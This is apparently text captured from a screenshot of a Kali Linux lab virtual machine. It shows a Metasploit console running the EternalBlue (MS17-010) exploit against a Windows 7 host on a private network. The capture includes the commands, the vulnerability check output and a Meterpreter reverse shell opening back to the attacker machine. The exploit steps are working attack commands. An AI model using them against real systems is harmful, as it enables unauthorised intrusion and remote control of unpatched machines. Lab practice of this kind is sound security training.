 KALI LINUX [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
kali
11:32 PM
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.4.2
rhosts ⇒ 192.168.4.2
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.2.4
rhosts ⇒ 192.168.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.2.5:4444
[*] 192.168.2.4:445 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.2.4:445 - The target is vulnerable.
[*] 192.168.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.2.4:445 - Connecting to target for exploitation.
[+] 192.168.2.4:445 - Connection established for exploitation.
[+] 192.168.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.4:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.2.4:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.2.4:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 192.168.2.4:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 192.168.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.4:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 192.168.2.4
[*] Meterpreter session 1 opened (192.168.2.5:4444 → 192.168.2.4:49173) at 2021-07-17 23:32:45 -0400
[-] 192.168.2.4:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter >
meterpreter >
Right Ctrl
ENG
5:37 AM
7/18/2021